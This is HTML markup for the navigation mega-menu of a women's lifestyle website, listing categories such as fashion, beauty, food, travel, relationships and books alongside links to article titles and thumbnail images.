						<div class="menu-hermagic-main-menu-container"><ul id="menu-hermagic-main-menu" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2466 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/london-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/london-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="london fashion week" decoding="async" /></div><p>London Fashion Week: The Ultimate Guide to Fashion’s Boldest Stage</p></a></li><li><a href="https://www.hermagic.com/new-york-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/new-york-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="new york fashion week" decoding="async" /></div><p>New York Fashion Week: The Pulse of Global Style</p></a></li><li><a href="https://www.hermagic.com/coterie-new-york/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/Untitled-design-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coterie New York" decoding="async" /></div><p>Coterie New York: The Ultimate Fashion Trade Show Experience</p></a></li><li><a href="https://www.hermagic.com/plus-size-womens-western-clothing/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/untitled-design-2025-03-07t113857803-67ca8d7dd4ad1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Plus size women&#039;s western clothing" decoding="async" /></div><p>Embrace Your Curvaceous Body– Plus Size Women’s Western Clothing</p></a></li><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/accessories/">Accessories</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-winter-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Winter-Accessories-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Winter Accessories" decoding="async" /></div><p>Best Winter Accessories To Keep You Warm And Stylish</p></a></li><li><a href="https://www.hermagic.com/beaded-bracelets-for-women/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Beaded-Bracelets-for-Women-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Beaded Bracelets for Women" decoding="async" /></div><p>Embrace Set The Stage With These Exceptional Beaded Bracelets for Women</p></a></li><li><a href="https://www.hermagic.com/samsung-galaxy-s23-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/samsung-galaxy-s23-accessories-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="samsung galaxy s23 accessories" decoding="async" /></div><p>Transform Your Galaxy S23 with These Must-Have Samsung Galaxy S23 Accessories</p></a></li><li><a href="https://www.hermagic.com/storage-bins-for-clothes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Storage-Bins-for-Clothes-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Storage Bins for Clothes" decoding="async" /></div><p>The Best Guide To Tiding Up Your Space With Storage Bins For Clothes</p></a></li><li><a href="https://www.hermagic.com/womens-smart-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/03/Womens-Smart-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Women&#039;s Smart Jewelry" decoding="async" /></div><p>Tech Meets Style: Women’s Smart Jewelry For Daily Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li><li><a href="https://www.hermagic.com/american-west-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/American-West-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="American West Jewelry" decoding="async" /></div><p>Exploring The Rich Heritage Of American West Jewelry: A Journey Through Time</p></a></li><li><a href="https://www.hermagic.com/14k-gold-ankle-bracelet/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/14k-gold-ankle-bracelet-66332918348e2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="14k gold ankle bracelet" decoding="async" /></div><p>Certified 14k Gold Ankle Bracelet That Feels Like Royalty? Explore Now!</p></a></li><li><a href="https://www.hermagic.com/anti-ageing-skincare-product/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/anti-ageing-skincare-product-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="anti-ageing skincare product" decoding="async" /></div><p>Look Younger And Natural: A Guide To Anti-Ageing Skincare Products</p></a></li><li><a href="https://www.hermagic.com/skin-care-cleanser/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/skin-care-cleanser-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="skin care cleanser" decoding="async" /></div><p>The Complete Guide To Skin Care Cleansers: Unveiling The Secrets To Radiant Skin</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-digital-planners/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-digital-planners-67c58114daab9-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Digital Planners" decoding="async" /></div><p>Best Digital Planners To Stay Organized And Boost Productivity</p></a></li><li><a href="https://www.hermagic.com/luggage-sets/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/luggage-sets-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="luggage sets" decoding="async" /></div><p>Luggage Sets: Discovеr Thе Ultimatе Travеl Companions</p></a></li><li><a href="https://www.hermagic.com/best-congratulations-ecards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Congratulations-ECards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Congratulations eCards" decoding="async" /></div><p>Send Your Best Wishes In Style With Unique Best Congratulations ECards</p></a></li><li><a href="https://www.hermagic.com/fathers-day-in-the-uk-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/fathers-day-in-the-uk-2024-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="father&#039;s day in the uk 2024 | Hermagic" decoding="async" /></div><p>Thoughtful Gifts That Are As Special As Your Dad This Father’s Day In The UK 2024</p></a></li><li><a href="https://www.hermagic.com/mothers-day-flowers/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Mothers-Day-flowers-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Mother&#039;s Day flowers | HerMagic" decoding="async" /></div><p>Mother’s Day Flowers Ideas That Will Definitely Bring A Smile To Her Face</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/food-dining/">Food &amp; Dining</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/coffee-maker/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/coffee-maker-2-65560c84af3e4-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coffee maker" decoding="async" /></div><p>Perfect Brewing Bliss With Ultimate These Coffee Maker</p></a></li><li><a href="https://www.hermagic.com/spanish-chicken-recipes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/spanish-chicken-recipes-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="spanish chicken recipes" decoding="async" /></div><p>Mouthwatering Spanish Chicken Dishes That Will Blow Your Mind Away </p></a></li><li><a href="https://www.hermagic.com/crispy-chilli-beef-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="crispy chilli beef recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Crispy Chilli Beef Recipe For The Cook Lover </p></a></li><li><a href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="tarragon chicken recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </p></a></li><li><a href="https://www.hermagic.com/carrot-and-coriander-soup-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="carrot and coriander soup recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Carrot And Coriander Soup Recipe That Keeps The cravings Of Your Tummy In Check</p></a></li></ul></div></div></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/health-wellness/">Health &amp; Wellness</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/recumbent-exercise-bike/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Recumbent-Exercise-Bikes-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Recumbent Exercise Bikes" decoding="async" /></div><p>Conquеr All Your Fitnеss Goals With These Recumbent Exercise Bikes</p></a></li><li><a href="https://www.hermagic.com/best-pre-workout-nutrition/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/Best-Pre-Workout-Nutrition-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Pre-Workout Nutrition" decoding="async" /></div><p>Elevate Your Workout With The Power Of Best Pre-workout Nutrition</p></a></li><li><a href="https://www.hermagic.com/collagen-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/collagen-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="collagen supplements" decoding="async" /></div><p>The Power Of Collagen Supplements For Your Health And Beauty</p></a></li><li><a href="https://www.hermagic.com/probiotic-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/probiotic-supplement-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="probiotic supplement" decoding="async" /></div><p>The Power Of Probiotic Supplements For Women </p></a></li><li><a href="https://www.hermagic.com/amino-acid-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/amino-acid-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="amino acid supplements" decoding="async" /></div><p>Amino Acid Supplements For A Healthy Lifestyle</p></a></li></ul></div></div></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2480 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/wedding-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/wedding-cards-653a15e62b806-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Wedding cards" decoding="async" /></div><p>The Elegance of Wedding Cards: A Detailed Exploration</p></a></li><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/relationship/">Relationship</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li><li><a href="https://www.hermagic.com/breathe-new-life-into-your-relationship-with-a-romantic-break/"><div class="zox-mega-img"><img width="506" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-24.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Breathe New Life into Your Relationship with a Romantic Break</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2545 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/miami-swim-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Miami-Swim-Week-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Miami Swim Week" decoding="async" /></div><p>Experience The Hottest Trends At Miami Swim Week 2024</p></a></li><li><a href="https://www.hermagic.com/bridgerton-tv-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/Bridgerton-TV-series-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Bridgerton TV series" decoding="async" /></div><p>The Bridgerton TV series: Discovery of Love, Scandal, Passion of Regency Era</p></a></li><li><a href="https://www.hermagic.com/copenhagen-fashion-week-street-styles/"><div class="zox-mega-img"><img width="520" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/Copenhagen-Fashion-Week-Street-Styles-1-520x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Copenhagen Fashion Week Street Styles" decoding="async" /></div><p>Exploring The Unique Fashion Flair At Copenhagen Fashion Week Street Styles</p></a></li><li><a href="https://www.hermagic.com/met-gala-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Met-Gala-2024-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Met Gala 2024" decoding="async" /></div><p>Met Gala 2024: A Celebration Of Fashion, Art, &#038; Philanthropy</p></a></li><li><a href="https://www.hermagic.com/cannes-film-festival-red-carpet-looks/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Cannes-Film-Festival-Red-Carpet-Looks-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Cannes Film Festival Red Carpet Looks" decoding="async" /></div><p>Unveiling The Most Show-Stopping Cannes Film Festival Red Carpet Looks 2024</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/books/">Books</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/book-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/book-accessories-1-654ca1ef7f671-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Book Accessories" decoding="async" /></div><p>Book Accessories: Companions To Enrich, Foster And Personalise Your Reading Experience!</p></a></li><li><a href="https://www.hermagic.com/colleen-hoover/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/colleen-hoover-648c435fb2f20-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Colleen Hoover" decoding="async" /></div><p>Explore 5 Page-Turners by Colleen Hoover on Waterstones</p></a></li><li><a href="https://www.hermagic.com/graphic-novels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/graphic-novels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Graphic novels" decoding="async" /></div><p>The Best Graphic Novels With Amazing Storytelling And Illustrations</p></a></li><li><a href="https://www.hermagic.com/edinburgh-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/edinburgh-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Edinburgh books" decoding="async" /></div><p>A Collection Of Must-Read Edinburgh Books That One Must Have</p></a></li><li><a href="https://www.hermagic.com/best-colleen-hoover-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/best-colleen-hoover-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best colleen hoover books" decoding="async" /></div><p>From Romance To Thrillers: The Best Colleen Hoover Books</p></a></li></ul></div></div></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/movie-web-series-tv-shows/">Movie | Web series | Tv shows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/3-women-centric-shows-that-are-sumptuously-binge-tastic/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>3 Women Centric Shows That Are Sumptuously Binge-tastic!</p></a></li><li><a href="https://www.hermagic.com/tv-shows-with-real-people/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tv Shows based on Real People</p></a></li><li><a href="https://www.hermagic.com/5-must-watch-tv-shows-on-netflix/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-1024x576.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>5 Must Watch TV Shows On Netflix</p></a></li></ul></div></div></li>
</ul>
</li>
